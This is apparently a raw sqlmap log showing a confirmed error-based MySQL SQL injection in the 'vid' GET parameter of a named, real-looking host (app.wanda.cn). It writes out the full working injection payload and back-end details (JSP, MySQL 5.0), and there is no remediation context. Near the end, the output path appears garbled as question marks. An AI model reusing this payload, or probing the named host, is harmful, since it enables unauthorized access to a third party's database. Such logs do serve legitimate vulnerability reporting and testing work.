 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: vid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: vid=0a4bd4e685ac4947bec33c4e09030b8e' AND (SELECT 2188 FROM(SELECT
COUNT(*),CONCAT(0x3a65637a3a,(SELECT (CASE WHEN (2188=2188) THEN 1 ELSE 0 END)),
0x3a7461693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND 'ndEe'='ndEe&history=20150430
---
[23:20:27] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[23:20:27] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:20:27] [INFO] fetched data logged to text files under
???\???????-???\tools\????\SqlMap?Python?????\Bin\output\app.wanda.cn'